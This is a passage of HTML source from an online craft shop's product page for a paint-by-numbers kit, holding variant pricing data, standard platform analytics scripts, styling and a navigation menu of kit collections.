Numbers"},"id":"39710340743231","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"},"sku":"PC41981-3","title":"40x50cm \/ 16x20\" \/ No Frame","untranslatedTitle":"40x50cm \/ 16x20\" \/ No Frame"},{"price":{"amount":64.99,"currencyCode":"USD"},"product":{"title":"Sunrise Wave Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855484997695","untranslatedTitle":"Sunrise Wave Kit - Paint By Numbers","url":"\/products\/sunrise-wave-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710340775999","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"},"sku":"PC41981-4","title":"40x50cm \/ 16x20\" \/ With DIY Frame","untranslatedTitle":"40x50cm \/ 16x20\" \/ With DIY Frame"},{"price":{"amount":64.99,"currencyCode":"USD"},"product":{"title":"Sunrise Wave Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855484997695","untranslatedTitle":"Sunrise Wave Kit - Paint By Numbers","url":"\/products\/sunrise-wave-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710340808767","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"},"sku":"PC41981-5","title":"50x65cm \/ 20x26\" \/ No Frame","untranslatedTitle":"50x65cm \/ 20x26\" \/ No Frame"},{"price":{"amount":189.99,"currencyCode":"USD"},"product":{"title":"Sunrise Wave Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855484997695","untranslatedTitle":"Sunrise Wave Kit - Paint By Numbers","url":"\/products\/sunrise-wave-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710340841535","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"},"sku":"PC41981-6","title":"50x65cm \/ 20x26\" \/ With DIY Frame","untranslatedTitle":"50x65cm \/ 20x26\" \/ With DIY Frame"}],"purchasingCompany":null},},"https://homecraftology.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sunrise Wave Kit - Paint By Numbers\",\"vendor\":\"Paint Craftology\",\"id\":\"6855484997695\",\"untranslatedTitle\":\"Sunrise Wave Kit - Paint By Numbers\",\"url\":\"\/products\/sunrise-wave-kit-paint-by-numbers\",\"type\":\"Paint By Numbers\"},\"id\":\"39572271890495\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548\"},\"sku\":\"PC41981-1\",\"title\":\"30x40cm \/ 12x16\\\" \/ No Frame\",\"untranslatedTitle\":\"30x40cm \/ 12x16\\\" \/ No Frame\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6855484997695,"gid":"gid:\/\/shopify\/Product\/6855484997695","vendor":"Paint Craftology","type":"Paint By Numbers","variants":[{"id":39572271890495,"price":4499,"name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","sku":"PC41981-1"},{"id":39572271857727,"price":5999,"name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","sku":"PC41981-2"},{"id":39710340743231,"price":4499,"name":"Sunrise Wave Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","sku":"PC41981-3"},{"id":39710340775999,"price":6499,"name":"Sunrise Wave Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","sku":"PC41981-4"},{"id":39710340808767,"price":6499,"name":"Sunrise Wave Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","sku":"PC41981-5"},{"id":39710340841535,"price":18999,"name":"Sunrise Wave Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","sku":"PC41981-6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6855484997695}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"5744105726703723604","contentLanguage":"en","currency":"USD","eventMetadataId":"31795a9a-1ce7-4f82-9c2d-cde17ccf35ee"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6855484997695,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39572271890495,"productId":6855484997695,"productGid":"gid:\/\/shopify\/Product\/6855484997695","name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","price":"44.99","sku":"PC41981-1","brand":"Paint Craftology","variant":"30x40cm \/ 12x16\" \/ No Frame","category":"Paint By Numbers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39572271890495,"productId":6855484997695,"productGid":"gid:\/\/shopify\/Product\/6855484997695","name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","price":"44.99","sku":"PC41981-1","brand":"Paint Craftology","variant":"30x40cm \/ 12x16\" \/ No Frame","category":"Paint By Numbers","nonInteraction":true,"remote":false,"referer":"https:\/\/homecraftology.com\/products\/sunrise-wave-kit-paint-by-numbers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

